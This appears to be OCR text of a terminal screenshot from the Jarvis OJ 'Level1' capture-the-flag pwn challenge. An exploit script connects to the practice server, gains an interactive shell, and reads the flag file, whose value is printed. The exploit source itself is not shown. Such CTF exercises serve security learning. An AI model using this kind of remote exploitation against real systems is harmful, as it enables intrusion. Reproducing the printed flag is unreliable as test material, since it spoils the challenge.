 Activities
Terminal
Fri 08:05
pig@ubuntu: ~/pwn/Jarvisoj-Level1
File Edit View Search Terminal Help
pig@ubuntu:~/pwn/Jarvisoj-Level1$ python getflag.py
[+] Opening connection to pwn2.jarvisoj.com on port 9877: Done
We should hack this address:0xffb10920
[*] Switching to interactive mode
$ ls
flag
level1
$ cat flag
CTF{82c2aa534a9dede9c3a0045d0fec8617}
$ a